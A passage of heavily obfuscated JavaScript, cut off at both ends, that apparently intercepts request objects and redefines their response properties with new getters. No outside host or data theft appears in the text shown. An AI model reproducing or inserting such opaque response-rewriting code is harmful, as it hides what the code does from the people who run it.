WH(WF[Wi(0x1fc6+0x7b*0x39+-0x3a81,vq(0x324))](0x2*-0x3df+-0x1*0xc93+0x6*0x363,Wi(-0x1c72+0x9d1+0x1401,vv[vq(0x364)])),vV);}}else{if(vm&&vm[Wi(0x4b*0x7+-0x913+-0x6c*-0x13,vv['nsnrw'])+vv[vq(0x7c9)](Wi,0x15ca+-0x353+-0x1111,vv[vq(0x6aa)])]&&vv[vq(0x1ae)](vm[Wi(-0x2400+-0x734+0x2c32,vq(0x786))+Wi(-0x737*-0x2+0x1bb3+-0x28bb,vv[vq(0x6aa)])],Wi(0x2*-0x11c8+0x1*0xd28+0x1751,vq(0x815)))){if(vq(0x6cd)!==vq(0x5e4)){vv['tDZxf'](vm[vv[vq(0x53b)](Wi,0x153+0xb3*-0x36+0xe*0x2b7,vv[vq(0x295)])],null)&&vM(vZ);try{vy=new B[(Wi(-0xa67+0x43*-0x83+0x2de5,vq(0x61a)))](vm[vv[vq(0x619)](Wi,-0x1*0x7b+-0x205*-0x1+0x4f,vq(0x783))]),vv[vq(0x637)](vy);}catch(vh){vv[vq(0x717)](vq(0x635),'fpqMF')?vv['MvZAY'](WH,WF[vv[vq(0x81f)](Wi,0x61d+0x3*0xc75+-0x2ad4,vq(0x324))](0x2*0x9e0+-0x317+-0x7*0x261,Wi(0x21fb*0x1+0x1cfd+-0x1ecc*0x2,vq(0x540))),vh):(_0x23b82b=_0x1dfaa6(_0x635859,_0x3ecce8,_0x3fcd2c,_0xcfb2cf),_0x2071d8(_0x243095,_0x55b9f6,_0xd36d1b)||(_0x53f623=_0x1a1868));}}else{if(_0x9e3198=_0x1abb16[_0x28815c(0x87b*0x1+0x1ef*-0xc+-0xb*-0x16d,'c2tL')](_0x419411[_0x104326(-0x29c+-0x25*-0x45+-0x677*0x1,vJ[vq(0x46c)])]),new _0x2785f4[(_0x4fc252(-0x1b7*0xe+0x20d4+0xb3*-0xb,'7Gw1'))](_0x18dc28)[_0x2e775e(-0x2*-0xa9f+0x23e4+0x10*-0x377,vq(0x550))](_0x397587)&&vJ[vq(0x60c)](_0x4f82a5,_0x33d652,_0x3f11e6))return[!(0x125d*-0x1+-0x1d61+-0x15*-0x246),_0x27ed70];}}}}}function vR(vZ,vq){}function vN(vZ,vq){var vJ=vW,vm={'QVybF':vJ(0x504),'FyZal':function(vi,vX,vr){return vi(vX,vr);},'YjnDF':function(vi,vX,vr){return vi(vX,vr);},'fQHjP':'S0N!','RmYii':function(vi,vX,vr){var vG=vJ;return vv[vG(0x46f)](vi,vX,vr);},'jOGVZ':function(vi,vX,vr){return vi(vX,vr);},'uQSVP':function(vi,vX){return vi===vX;},'uCldr':vv[vJ(0x244)],'hQvNa':function(vi,vX,vr){return vi(vX,vr);},'ewHgk':'7Fy0','Gatet':vJ(0x77d),'UbFbm':vv[vJ(0x1d7)],'RgzRn':function(vi,vX,vr){return vi(vX,vr);},'AVPbZ':vJ(0x2c4),'ekugv':function(vi,vX,vr){return vi(vX,vr);},'HcxPK':function(vi,vX){return vi!=vX;},'KxpAT':function(vi,vX,vr){return vi(vX,vr);},'ZAiBJ':function(vi,vX,vr){return vi(vX,vr);},'lbaza':function(vi,vX,vr){return vi(vX,vr);},'gcwWH':function(vi,vX,vr){return vi(vX,vr);},'IHied':'C&JE','SRZzj':function(vi,vX){var vr=vJ;return vv[vr(0x2ab)](vi,vX);},'pilmr':vJ(0x800),'cDvMT':vJ(0x547),'riNWh':function(vi,vX){return vv['fAFKa'](vi,vX);},'juKtO':function(vi,vX){return vi+vX;},'ykoYg':function(vi,vX){return vi+vX;},'MbRms':function(vi,vX,vr){return vi(vX,vr);},'IuhVK':vJ(0x465),'wFBNL':vv[vJ(0x386)],'jlwvB':function(vi,vX,vr){return vi(vX,vr);},'wsOpl':vJ(0x4d8),'VZMLF':function(vi,vX){return vi>=vX;},'tNQjw':function(vi,vX,vr){return vv['qTggB'](vi,vX,vr);},'aGUnn':function(vi,vX){var vr=vJ;return vv[vr(0x3e4)](vi,vX);},'DJTbT':vJ(0x6fc),'NWmIy':function(vi,vX){return vi!==vX;},'vBrHk':vJ(0x733),'vGngc':function(vi,vX){var vr=vJ;return vv[vr(0x6d7)](vi,vX);},'Uaoal':'VxRiU','mRZxU':vv['mVEIM'],'yiNTp':vJ(0x7fa),'evWEB':vJ(0x475),'AUoJO':vJ(0x1fb),'LaCTo':'tbop','MmhjZ':function(vi,vX,vr){var vG=vJ;return vv[vG(0x75d)](vi,vX,vr);},'oTyGh':vJ(0x28d),'TtXwv':function(vi,vX){return vi!==vX;},'zageo':vJ(0x63e),'fdBSa':vJ(0x524),'NcPou':function(vi,vX,vr){return vi(vX,vr);},'hWUkb':vv['tLTzP'],'qAzIJ':function(vi){return vi();},'yHJXs':function(vi,vX,vr){return vi(vX,vr);},'kUrit':function(vi,vX){var vr=vJ;return vv[vr(0x5e1)](vi,vX);},'AmgeC':function(vi,vX){var vr=vJ;return vv[vr(0x262)](vi,vX);},'IJeqJ':vJ(0x689),'rGuaP':function(vi,vX,vr){return vi(vX,vr);},'TjCfG':function(vi,vX){return vi+vX;},'IKFfZ':vv[vJ(0x7e7)],'ylyWm':vJ(0x23d),'qceSR':function(vi,vX,vr){return vi(vX,vr);},'gXlQY':function(vi,vX){return vi(vX);},'Xdhmc':vJ(0x842),'aoNbW':vJ(0x339),'sNcKp':vv[vJ(0x26f)],'tusFc':function(vi,vX,vr){return vi(vX,vr);},'fcjMT':function(vi,vX,vr){return vi(vX,vr);},'SKEhF':function(vi,vX,vr){return vi(vX,vr);},'ZkQLo':function(vi,vX){return vi===vX;},'KvFzH':function(vi,vX,vr,vG){var va=vJ;return vv[va(0x716)](vi,vX,vr,vG);},'qZZSH':'%k#h','SlqSC':function(vi,vX,vr){return vi(vX,vr);},'UjOmq':function(vi,vX,vr){return vi(vX,vr);},'gLqiD':function(vi,vX,vr){return vi(vX,vr);},'OByQr':vJ(0x334),'VgmyS':vv[vJ(0x7f1)],'rbNQA':function(vi,vX,vr){return vi(vX,vr);},'dFFih':vJ(0x74f),'HOxoq':function(vi,vX,vr){return vi(vX,vr);},'NIRJY':vJ(0x4bb),'jpirc':function(vi,vX,vr){var vG=vJ;return vv[vG(0x5ad)](vi,vX,vr);},'nPqAh':function(vi,vX,vr){return vv['oZwrY'](vi,vX,vr);},'hOHwG':function(vi,vX,vr){return vv['Xewmd'](vi,vX,vr);},'bdCQl':vJ(0x51b),'XkKCl':vv['qjEsX'],'guVvM':'onTn','azwaR':vv[vJ(0x5ef)],'dKfnV':function(vi,vX,vr){var vG=vJ;return vv[vG(0x4ad)](vi,vX,vr);},'kAwcU':vJ(0x30d),'dMZao':function(vi,vX,vr){return vi(vX,vr);},'XrwYO':function(vi,vX,vr){return vi(vX,vr);},'RRzPt':function(vi,vX){return vi+vX;},'tMVCp':'O22p'},vH,vy,vE,vV,vn,vh=Ww[vv[vJ(0x2e6)](Wi,-0x1*-0xfeb+0xc*0x254+-0x2b40,vJ(0x22d))]();vh&&(vH=v2(vZ,vq),vH!=null&&(vy=vh[Wi(-0xe15*-0x2+-0x19*-0x5e+-0x23c3,vv[vJ(0x855)])](),vE=vh[Wi(-0x171+-0x1*0x22ff+0x2512,vJ(0x497))](),vH[vv['zOwpt'](Wi(-0x6c0+-0x5*0x450+0x1cfe*0x1,vv[vJ(0x409)]),Z)]?vH[vv[vJ(0x75a)](Wi,0x862*0x1+0x1*-0x15a3+0xeff,vJ(0x234))+Z]!=null?vZ[Ww[Wi(0x2385+0x2152+0x1*-0x43ab,vJ(0x77d))][vv[vJ(0x486)](Wi,0x147f+0x71*-0x17+-0x884,vv['NLUlP'])]]=vH[vv['istvY'](Wi,-0x342+0x25f0+0x20f0*-0x1,vv['TpDUv'])+Z]:vZ[Ww[vv['MRJYo'](Wi,-0x1a8b+-0x6dc+0x2293,vv[vJ(0x242)])][vv[vJ(0x79a)](Wi,0x1202+0x15b*-0xf+-0x427*-0x1,vv[vJ(0x42b)])]]=vy:vZ[Ww[Wi(-0x507+-0xf36+-0x3*-0x723,vJ(0x77d))][Wi(-0x1d4*0x15+0x12f6+-0x6*-0x38b,vv[vJ(0x42b)])]]=Z,vH[Wi(0x641*0x6+0x158f+-0x3a64,vv[vJ(0x858)])+Z]&&(vZ[Ww[Wi(-0x589*0x2+0x1a08+0x6e5*-0x2,vJ(0x77d))][Wi(-0x1*0x13c0+-0x1*0x21a6+0x3731*0x1,vv[vJ(0x701)])]]=!(0x1740+-0x1*0x1eb7+0x777)),vH[vv[vJ(0x23f)](Wi(0x1*0x61b+-0x12d*-0x11+-0x188d,vJ(0x706)),Z)]!=null?vZ[Ww[vv[vJ(0x5f4)](Wi,-0xe5f*-0x2+0x1*-0xb7b+-0x1017,vJ(0x77d))][vv[vJ(0x380)](Wi,0x2691+0xa*-0x36e+-0x2ab*0x1,vJ(0x6fc))]]=vH[vv[vJ(0x7db)](vv[vJ(0x6f6)](Wi,-0x5f*-0x46+0x239e+-0x3c0d,vv[vJ(0x7f3)]),Z)]:vZ[Ww[Wi(0xc87*-0x1+-0x67*-0x2a+0xd*-0x3f,vJ(0x77d))][Wi(-0x58d+-0x134e*0x1+0x1a75*0x1,vJ(0x6fc))]]=[Wi(-0x1e0d+0xd6*-0x15+0x3119,vJ(0x18d))],vV=function(vi){var vX=vJ,vr={'uMZVB':function(w9,wW,wv){return w9(wW,wv);},'AgJWe':vX(0x5bf),'ZilAI':vX(0x689),'FRPVc':function(w9,wW,wv){return w9(wW,wv);},'UiBUe':function(w9,wW,wv){var ww=vX;return vm[ww(0x6b4)](w9,wW,wv);},'TlYej':function(w9,wW,wv){return w9(wW,wv);},'xruIp':function(w9,wW){return vm['uQSVP'](w9,wW);},'JMgjS':vX(0x5a4),'mjwaM':vX(0x6ad),'crQhM':vm[vX(0x43c)],'tGHUf':vX(0x6eb),'laPmR':function(w9,wW,wv){var ww=vX;return vm[ww(0x382)](w9,wW,wv);},'HKBDW':vm[vX(0x771)]},vG,va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1,w2,w3,w4,w5,w6;if(vi[Wi(0x131b+-0x211d+0x7c3*0x2,vX(0x44a))]===-0x44*-0x1f+0x2345+-0x2b7d&&!vi[Ww[Wi(0x1c20+-0x1b13+0x1*0x1f,vm[vX(0x399)])][Wi(-0x5*0x58e+-0x683*-0x3+-0x5*-0x1f9,'pFTV')]]&&(vG=!(-0x266b+-0xc07*0x1+0x3273),(vi[Wi(-0x1*-0x665+-0x323*-0x5+-0x1478,vX(0x2c4))](Ww[Wi(-0x94*0x5+-0x13ba+0x17c7,vm[vX(0x1ef)])][Wi(0x5a3*0x3+0xf94*-0x1+-0x9b,vX(0x1c6))])!=null&&vi[Wi(0x28*0xd6+-0x1*-0x14f0+-0x34c4,vX(0x2c4))](Ww[Wi(0x22a7+0x2*-0x106f+-0x14*0x8,vX(0x5a7))][Wi(0xb9c+0x85*0x9+-0xf8f,'Ewqp')])!==Z||vi[Wi(0x15a*-0xe+0x59c*-0x6+-0x1*-0x3630,'ZY9f')](Ww[Wi(0x6*-0x382+-0x1473+-0x618*-0x7,vX(0x5a7))][vm[vX(0x85a)](Wi,0x1*0x31d+0x1*0x2161+-0x23cb,vX(0x4d6))])!=null&&vi[Wi(-0x5*-0x3e7+-0x22f0+-0x1109*-0x1,vm[vX(0x2e0)])](Ww[vm[vX(0x58a)](Wi,0x225c+-0x1*-0x1e82+0x2f*-0x15b,'A#ct')][Wi(-0x1*0x20b0+0x2211+-0xae,vX(0x4d6))])!==Z)&&(vG=!(-0x1*-0xcc5+-0x1277+0x5b2)),(vG||vm[vX(0x507)](vi[vm[vX(0x3ff)](Wi,-0x2565+-0x318+-0xd*-0x33d,vm[vX(0x2e0)])](Ww[Wi(-0x1890+-0x41*0x55+0x2f4e,vm[vX(0x1ef)])][Wi(0x1dbf+0x95*-0x23+-0x869,'pUzj')]),null)&&vi[vm[vX(0x71b)](Wi,-0xc05*-0x1+0x1cca+0x5*-0x7d7,vm[vX(0x2e0)])](Ww[Wi(-0x112f+-0x2f*-0x22+0xc1a,'A#ct')][Wi(-0x18c1*-0x1+-0x1bc0+0x3f6,'pUzj')])!==Z||vm['HcxPK'](vi[Wi(0x7c6+0xda*-0x26+0x1df*0xe,'ZY9f')](Ww[Wi(-0x116*-0x9+0xbae+-0x144b,'A#ct')][vm[vX(0x6ec)](Wi,0xd99+-0x44b*0x1+-0x862,vX(0x463))]),null)&&vi[Wi(-0xde4+-0xa36*0x1+0x2*0xcdb,vX(0x2c4))](Ww[Wi(0x1e0b*0x1+0x21d5+0x1*-0x3eb7,vX(0x5a7))][Wi(-0x7*0x259+0x21e+-0x2f*-0x53,vX(0x463))])!==Z)&&(va=vm[vX(0x507)](vi[vm[vX(0x41f)](Wi,0x10b6+-0x2b2*-0x1+0x2*-0x923,vm[vX(0x5b5)])],null)&&vm['SRZzj'](vi[Wi(-0x1*-0xe71+-0x8d1*0x1+-0x47e,vX(0x699))][Wi(0xd4a*-0x1+-0xc*-0x29+0xc44,vm[vX(0x3f6)])],-0x2f1*0x3+0x1*0x959+0x1*-0x86),vg=vi[Wi(-0x47*-0x2b+0x1445*-0x1+0x91a,vm[vX(0x4ef)])]!=null&&vm[vX(0x46b)](vi[Wi(0x7*-0x311+0xfe+0x153b,vm['cDvMT'])][Wi(-0x62b+-0x1fb8+-0x1*-0x26c9,vm[vX(0x3f6)])],-0x2699+-0x1394+-0x1*-0x3a2d),va||vg))){vi[Ww[Wi(-0x2*-0x7f6+0x1c65+-0x5*0x8a1,vX(0x77d))][Wi(-0x1a03+0x19ac+0x3*0xa5,vX(0x543))]]=!(-0x69c*-0x3+-0x26d5+-0x23*-0x8b),vI=vm['juKtO'](vm['ykoYg'](vi[Ww[vm[vX(0x3f9)](Wi,0x2646+0xfb7+-0x34d1,vX(0x77d))][Wi(0x6*-0x304+0x28*-0x90+0x297f,vX(0x224))]]+Wi(0x1ed1+-0x1bcb+-0x2*0xfd,vX(0x216)),vi[Ww[Wi(-0x568*0x6+-0x6*-0x42b+-0x44d*-0x2,'aPP1')][Wi(0xcf+-0x14c5*0x1+0x14f0,vm[vX(0x3bd)])]]),Wi(0x6*-0x664+0x23ea+0x33e,vm['wFBNL'])),vD=-0x778+-0x10bd*0x2+0x28fa,vg&&vi[Wi(-0x1*-0xaf2+-0x17c*-0x1a+-0x30c8,vX(0x547))]!=null&&vi[vm[vX(0x273)](Wi,0x91e+-0x787*-0x3+-0x1ef1,vX(0x547))][vm['RmYii'](Wi,-0x1cb0+0x19*0x10d+0x11b*0x3,vm[vX(0x3f6)])]>=vD&&(vo=vi[Wi(-0x3f*-0x8b+-0x1c6*0x1+-0x99*0x35,vX(0x547))][Wi(0x2*-0x26+0x9c*0x1b+-0xf42,vm[vX(0x3f6)])]-vD,vx=vi[Wi(-0xaef*0x2+0x2681+0x10f*-0xf,vm['cDvMT'])][Wi(0xd24*0x1+-0x1450+0x822*0x1,vX(0x4e2))](-0x1100+0x2e3*0x3+-0x7*-0x131,vo),vt=vi[Wi(-0xca9+-0x1*0xe2c+0x1*0x1b97,vX(0x547))][Wi(0x252e+-0x244a+0x12,vX(0x4e2))](vo),vi[Ww[Wi(0x938+0x3*-0x2ab+-0xb,vX(0x77d))][Wi(0xc6d*0x1+-0x23b0+-0x62b*-0x4,vm['wsOpl'])]]=vt),va&&vm[vX(0x507)](vi[Wi(-0x253e+0xf8e*-0x1+0x4e*0xb1,vX(0x699))],null)&&vm['VZMLF'](vi[Wi(0x1902*0x1+0x18*-0x96+0x8*-0x13a,vm[vX(0x5b5)])][vm['tNQjw'](Wi,-0x2247+0x247d*-0x1+-0x2*-0x23d5,vm['pilmr'])],vD)&&(vc=vm['aGUnn'](vi[Wi(0x1d6f+0x69a*-0x4+-0x1e5,'C&JE')][vm[vX(0x41f)](Wi,-0x8d5+-0x189d+0x2258,vm[vX(0x3f6)])],vD),vA=vi[vm['gcwWH'](Wi,0x1d43+0x1897+-0x1*0x34b8,vX(0x699))][Wi(0x1bb7+-0x20f9+0x638,'c2tL')](0x1e5d+-0x3b4+-0x1aa9*0x1,vc),vi[Ww[Wi(-0x1711+-0x67*0x2f+-0x7*-0x62a,vX(0x77d))][vm[vX(0x2d7)](Wi,0xae7+0xd*0x3a+-0x31c*0x4,vX(0x4d8))]]!=null&&vi[Ww[Wi(0xc0+-0x79*0x35+0x1*0x1979,'aPP1')][Wi(0x2126+0x1823*-0x1+-0x79a,vX(0x4d8))]]!==Z||(vs=vi[Wi(0x1aa7+0x93*0x35+-0x37f4,vm['IHied'])][Wi(-0x392*-0x1+0x1c1b+-0x1*0x1eb7,'c2tL')](vc),vi[Ww[Wi(-0x18a7+0x3*0x117+0x168e*0x1,vm[vX(0x399)])][Wi(-0x2489*0x1+-0x2*-0x435+0x1d88,'UOws')]]=vs)),vY=!(-0x11*0x201+0x9*-0x1cf+0x3259);try{if(vb=vi[vm[vX(0x273)](Wi,-0x99f+-0xf2b+0x3e*0x6d,vX(0x2c4))](Wi(0xa1d*0x2+0x955+-0x1ce9,vX(0x334))),vb!=null){for(vl=-0xe5e*-0x2+0x1071+-0x2d2d,vL=vi[Ww[Wi(0x1741+-0x1e9f+0x88a,vX(0x77d))][vm[vX(0x382)](Wi,0x2a1*-0x3+0x3e2*0x1+-0x29*-0x23,vm[vX(0x20d)])]][vm[vX(0x71b)](Wi,0x2d*0x56+0x51*0xf+-0x1*0x12f7,vm[vX(0x3f6)])];vl<vL;vl++)if(vm[vX(0x1a4)](vb[Wi(0xfe6+-0x1c2+-0xcfc,vX(0x6a4))](vi[Ww[Wi(-0x92f+-0xb9e+0x15f9,vX(0x77d))][Wi(-0xe9*-0xf+0x17e9*-0x1+0xbdc,vX(0x6fc))]][vl]),-(-0x9ae+-0x12c1*-0x1+-0x912))){vY=!(0x2048+-0x2054+-0x4*-0x3);break;}}}catch(w9){return WH(WF[Wi(-0xd2d+0x13f5+-0x98*0xa,vm[vX(0x1c1)])](0x188b+-0xaac+-0xddb),vm[vX(0x2ec)](vI,q)+W1[Wi(-0x19c9+0x2630+0xcf*-0xe,vX(0x1a1))](w9)),void(-0xa76*0x1+-0xe89+0x51*0x4f);}if(vm['vGngc'](vi[Ww[Wi(-0x1*0xd8b+0x1d95+-0xede,vX(0x77d))][vm[vX(0x41f)](Wi,0xb63+0xa72+-0x51b*0x4,vX(0x4d8))]],null)||vi[Ww[Wi(-0x1e*-0xf1+0x226c+-0x3d7e*0x1,vm[vX(0x399)])][Wi(0x36*0x1e+-0x2136+0x1*0x1c4b,'UOws')]]===Z){if('VxRiU'===vm[vX(0x426)]){try{if(!(B[vm[vX(0x227)](Wi,0xf9a+-0x31a+0x2*-0x5d1,vX(0x1fb))]&&vi[vm['ykoYg'](Wi(-0x40*0x1+-0x219e+0x22eb*0x1,vm[vX(0x39e)]),Wi(0xf25*0x1+-0x2443*-0x1+-0x32be,vm[vX(0x6e2)]))]!=null&&vi[Wi(-0xb6*0x20+-0x5*-0x472+0x193,vX(0x49c))+Wi(-0x43*-0x17+-0x2567+-0x494*-0x7,vm[vX(0x6e2)])]!==Z&&vi[Ww[Wi(0xd*0xc+-0xe5*0x8+0x4*0x1ee,vX(0x77d))][Wi(-0x6b*0x4b+-0x20ed+0xd1f*0x5,vm[vX(0x2e2)])]]&&vi[Ww[Wi(-0x1dba+0x188e+0x1c*0x3a,vX(0x77d))][Wi(-0x5df*-0x1+0x24e+-0x6d8,vX(0x475))]][0x1fdd+-0x47b*-0x2+-0x28d2]))return;if(vO=new B[(Wi(0x2419*0x1+0x529*0x5+-0x3d08,vm[vX(0x3b0)]))](vi[Ww[vm[vX(0x296)](Wi,0x184f+-0x30f+-0x1414,vX(0x77d))][Wi(0x12c5+-0xbf4+-0x57c,vX(0x475))]][-0x1*-0x21cb+-0x1e82+-0x348],B[Wi(0x1*-0x18c7+-0x99*0x22+-0x51b*-0x9,vm[vX(0x777)])][vm[vX(0x732)](Wi,0x1cc*0x8+-0x1*0x1f63+-0x11*-0x116,vm['oTyGh'])])[Wi(-0x2*0x100d+0x47*-0x88+0x4745,vX(0x28d))],vd=new B[(Wi(-0x1db3+-0x155a*0x1+0x1*0x33eb,'0TPI'))](vi[Wi(0x24b*0xa+0x1784+-0x1*0x2d65,'wA6V')+vm[vX(0x6ec)](Wi,-0xd*0x2ea+0xeea+0x17a2,vX(0x7fa))],B[vm[vX(0x85a)](Wi,0x4*0x245+-0x1445+-0x1*-0xc0b,vX(0x6ad))][Wi(0x59*0x5d+-0x1bde+-0x304,vX(0x28d))])[Wi(0x2*-0xb37+0x1*0x1a23+0x2*-0x121,vm[vX(0x2cf)])],vm[vX(0x2fb)](vO,vd))return;}catch(wW){if(vm[vX(0x2b6)]===vX(0x3b2))_0xa5079d=_0x107432[vr['uMZVB'](_0x3f9ee8,0x931*0x4+0x76*-0x32+-0xc0e,vr[vX(0x593)])][_0x428dba(0x1*-0x7bf+0x1e6+-0x3*-0x263,'y1iU')](_0x295f72[_0x3a3009(0x1a28+0xd77+-0x26c3,'jM0B')][vr[vX(0x437)](_0x24e533,-0x22c6+-0x1acc+0x3e56,vX(0x727))],_0xfef836(0xe*-0x191+0x1ef9*-0x1+0x359f,vX(0x5ea))),_0x203ce2={},_0x2c22ce[_0x591f74(-0x2084*-0x1+0x24d7+-0x193*0x2b,'Eb!E')][_0x338b9b(-0x1*0x4f+0x253a+-0x238d,vX(0x7ec))](_0x3dd542[_0x8b6064(0x25a8+0x2610+-0x4adc,'jM0B')][_0x27c68f(-0x40f*0x1+-0x1348+0x181b,vX(0x727))],_0x59d9fd(0x2*0xe96+-0x136f+-0x1*0x905,vX(0x5ea)),(_0x50086e[vr['UiBUe'](_0x53a422,0x1*-0x1e01+0x4df+0x19be,vX(0x54f))+_0x2e3c16(0x18a9*-0x1+-0x104+-0x10*-0x1b7,vX(0x739))]=!(0x1*-0x44c+-0x6f0+0x2*0x59e),_0x446a75[_0x43eefc(0x2254+0xc27*0x1+-0x2d3e,'Gi7S')+vr[vX(0x378)](_0x23904f,-0x1dfd+0x138f+0x2*0x616,vX(0x234))]=function(){var wv=vX,ww=arguments[-0xb*-0x37d+-0x12e8+0x3*-0x67d];typeof ww===_0x19a76d&&(this[_0x32dd9a[_0x40d52b(-0x5*-0x382+-0x16a*0xb+-0xd0,'aPP1')][vr[wv(0x429)](_0x5aa6df,-0x1*-0x120d+-0xb8a+-0x5ae,wv(0x48d))]]=ww),_0x870a05[_0x1c5df9(-0x83a+-0xa7*-0x2f+0x1*-0x1587,wv(0x69b))][_0x387171(-0x5a4*0x3+-0x161*-0xb+0x26d,vr[wv(0x203)])](this,arguments);},_0x30c4c0));else return;}if(vi[Ww[Wi(-0xf4*0x2+-0xbce+0xee2,'aPP1')][Wi(0x1d*0xe2+-0x21bc+0x21*0x4d,vX(0x4c3))]])return;return vY&&(vi[Ww[vm[vX(0x273)](Wi,0x26a1*0x1+-0x1d15+-0x860,vm['Gatet'])][Wi(0x1e5d+0xcf9+-0x2a8b*0x1,vX(0x23d))]]=!(0x146b*-0x1+0xa3*-0xf+-0xefc*-0x2),WH(WF[Wi(0x39*0x3f+0x14b*0x13+-0x2581,vX(0x194))](-0x193a+0x4*-0x205+0x2158),vI,vi[Ww[Wi(-0x1912+0x1be*-0x6+0x24b2,vX(0x77d))][Wi(0x2*0xa46+0x2092+-0x19a5*0x2,vm[vX(0x430)])]],!vi[Ww[vm[vX(0x296)](Wi,0x1*-0x1468+-0x1*-0x20b9+-0xb25,vX(0x77d))][vm['NcPou'](Wi,-0x1800+0x2076+0x1*-0x709,vm[vX(0x2f9)])]])),void(0x4*-0x688+0x3*0x1ed+0x1459);}else{var w7={'MBeUu':vX(0x35a)},w8=[];return{'Ye':function(wv,ww,wu,wF,wB){wF[wB]=ww,w8[_0x4996dd(-0xfd3*0x1+0x1*-0xa2e+0x2bb*0xa,w7['MBeUu'])]([wv,ww,wu,wF,wB]);},'nu':_0x1a237b};}}if(w0=vm['qAzIJ'](WJ),vg){if(w0)try{w1={},w2={},B[Wi(0x1*-0x149d+0x1*0xa83+-0x1f6*-0x6,vX(0x689))][Wi(-0x1d60+-0xc4b*0x1+0x2b09,vX(0x7ec))](vi,vm[vX(0x77b)](Wi,-0x89c+0x25b6+-0x1b42,vX(0x768)),(w1[vm['kUrit'](Wi(0x57e+0x118a+0x4*-0x556,vX(0x269)),Wi(0x16d3*0x1+-0x2*0x242+-0x11b8,vX(0x51b)))]=vG?vm['AmgeC'](W4,vx):vx,w1)),B[vm[vX(0x71b)](Wi,-0xa3c+0x1407+0x821*-0x1,vm[vX(0x787)])][Wi(-0xc6*-0x3+0x1*0x21cd+0x7*-0x4f7,vX(0x7ec))](vi,vm[vX(0x789)](Wi,-0x19f2+0x4*0x2e3+0xf28,vm[vX(0x4ef)]),(w2[vm[vX(0x227)](Wi,-0x1*-0xdf+0x1*0x235d+-0x3*0xbce,'Gb&8')+vm[vX(0x3ff)](Wi,-0x1bc8+0x31*0xc7+-0x891,'prsA')]=function(){var wv=vX;if(vr[wv(0x690)](wv(0x615),wv(0x615)))return vi[Wi(0x2532+0x1305+0x1c1*-0x1f,wv(0x768))];else _0x3f1267[wv(0x628)](_0x57ec5d[wv(0x52c)](_0x4e0eb0[wv(0x34f)](_0x490f0b)[wv(0x795)](0x1*-0xf4b+0x1c0*-0x7+0x1b8b)*(-0x1903*0x1+0x13bc+0x54b)+(-0x202*-0x2+-0x2129*0x1+-0x1*-0x1d95)-(0x24cb*0x1+-0x29*-0x8b+0x13ae*-0x3)));},w2));}catch(wv){if(WH(WF[Wi(0x1429+0x1e4c+0x47*-0xb2,vX(0x194))](0x1*-0x12b3+0x4*0xdd+0x15*0xba),vm[vX(0x38a)](vI,q)+W1[Wi(-0x1e4e*0x1+-0x11b+0x207e*0x1,vm[vX(0x6e8)])](wv),vi[Ww[vm['ekugv'](Wi,0x1*-0x1d83+0x1*0x2339+-0x48a,vX(0x77d))][Wi(0x148b+0x242a+-0x36e1,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0x1116+-0x1311+0x3*0xc71,'aPP1')][Wi(-0x167b*-0x1+-0x1e08+0x216*0x4,vm[vX(0x272)])]]=!(0x96d*0x2+-0x3*-0x31b+0x1*-0x1c2b),void(0x1682+-0x1f61*0x1+0x8df);}else try{w1={},B[Wi(0x1fa*0x1+-0x25fd+0x283*0xf,vm[vX(0x787)])][vm[vX(0x2d7)](Wi,-0x81e+-0x2*-0x382+0x278,vX(0x7ec))](vi,Wi(-0x996+-0x3*-0x35+0x9b9,vX(0x547)),(w1[vm['qceSR'](Wi,0x1569+0x6d*-0x29+-0x34f,'Wj#j')]=vG?vm['gXlQY'](W4,vx):vx,w1[Wi(0x1e0f+0x19e*-0xb+-0xaf7,vm['Xdhmc'])+vm[vX(0x6b4)](Wi,-0x1a7f+0x1fe2+-0x41d,vm[vX(0x1dc)])]=!(0x2337+-0x1009+0x1*-0x132d),w1[Wi(0x4*0x588+0x10*-0x77+-0xdd1,vX(0x674))+vm[vX(0x77b)](Wi,0x110c+-0x2075+0x10d1,vm[vX(0x3d9)])]=!(0xe68+-0x83d+-0x62b*0x1),w1));}catch(ww){if(WH(WF[Wi(-0x1311*0x2+-0x14b5+0x3bee,vX(0x194))](-0x71f*-0x3+0x28*-0x6+0x113*-0x13),vI+q+W1[vm[vX(0x1ec)](Wi,-0x3a4*0x1+0x1518+0x1*-0x105f,vX(0x1a1))](ww),vi[Ww[Wi(-0x347*0x7+0x1131+-0x6ec*-0x1,vm[vX(0x399)])][Wi(0x1*0x1223+0x2*0x116a+-0x13*0x2b1,vX(0x524))]]),vY)return vi[Ww[vm['fcjMT'](Wi,0x181*-0x16+-0x1797+-0x39d9*-0x1,vX(0x77d))][Wi(-0x1*0x24dd+0x1bd8+-0x8*-0x13a,vm['ylyWm'])]]=!(0x1*0x239+-0x1*0x1442+0x1209),void(-0x3*0x3ad+-0x1*-0xe89+-0x382*0x1);}}if(va){if(w0)try{w1={},w2={},B[Wi(-0x11*0x4b+0x138c+-0xce7,vX(0x689))][vm[vX(0x2d7)](Wi,0xc5*0x3+0x63*-0x3d+0x16a6,vX(0x7ec))](vi,Wi(-0x238f+0x1525*-0x1+0x3a2b,vX(0x504)),(w1[Wi(-0x73b*-0x4+0x1a*-0x120+-0xac*-0x3,vX(0x269))+Wi(-0x14b3+0xb66*-0x3+0x377c,vX(0x51b))]=vG?W4(vA):vA,w1)),B[Wi(0x25*-0x2+0x47f*-0x7+0x216d,vm[vX(0x787)])][Wi(0x1229*0x1+0x1e69+0x4c*-0x9f,'onTn')](vi,Wi(0xa98+0x1b*-0x2f+-0x1*0x481,vm[vX(0x5b5)]),(w2[vm['jlwvB'](Wi,0x7a*0x2f+-0x365*0x2+-0xeca,vX(0x606))+vm[vX(0x3c9)](Wi,-0x1363+-0x43*0x2f+-0x1*-0x216e,vX(0x234))]=function(){return vi[Wi(-0x1*-0x227f+-0x7df+-0x3*0x863,vm['QVybF'])];},w2));}catch(wu){if(vm[vX(0x30b)]('BmSVR',vX(0x776)))return 